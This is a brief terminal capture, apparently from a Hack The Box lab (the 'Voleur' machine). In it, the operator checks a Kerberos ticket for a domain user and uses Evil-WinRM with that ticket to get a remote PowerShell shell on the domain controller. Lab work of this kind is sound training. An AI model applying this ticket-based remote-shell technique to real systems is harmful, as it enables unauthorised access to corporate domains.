 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/dpapi]
└──_ #klist
Ticket cache: FILE:jeremy.combs.ccache
Default principal: jeremy.combs@VOLEUR.HTB
Valid starting     Expires            Service principal
13/07/25 00:16:47  13/07/25 10:16:47  krbtgt/VOLEUR.HTB@VOLEUR.HTB
        renew until 14/07/25 00:16:47
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/dpapi]
└──_ #evil-winrm -i dc.voleur.htb -r voleur.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jeremy.combs\Documents> clear